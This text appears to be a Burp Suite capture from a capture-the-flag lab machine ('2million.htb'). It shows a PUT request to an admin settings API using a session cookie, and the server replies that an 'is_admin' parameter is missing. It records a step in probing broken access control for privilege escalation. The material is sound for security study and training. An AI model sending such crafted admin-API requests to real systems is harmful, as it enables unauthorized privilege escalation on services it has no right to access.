 Request
Pretty Raw Hex
\n
1 PUT /api/v1/admin/settings/update HTTP/1.1
2 Host: 2million.htb
3 Accept-Language: en-US
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/126.0.6478.127
Safari/537.36
6 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif
,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b
3;q=0.7
7 Referer: http://2million.htb/home/access
8 Accept-Encoding: gzip, deflate, br
9 Cookie: PHPSESSID=dkl698hlos7bo2v01d78nlmtf8
10 Content-Type:application/json
11 Connection: keep-alive
12 Content-Length: 38
13
14 {
15 "email":"1397609680@qq.com"
16 }
17
Response
Pretty Raw Hex Render
\n
1 HTTP/1.1 200 OK
2 Server: nginx
3 Date: Wed, 04 Dec 2024 07:32:10 GMT
4 Content-Type: application/json
5 Connection: keep-alive
6 Expires: Thu, 19 Nov 1981 08:52:00 GMT
7 Cache-Control: no-store, no-cache, must-revalidate
8 Pragma: no-cache
9 Content-Length: 59
10
11 {
"status":"danger",
"message":"Missing parameter: is_admin"
}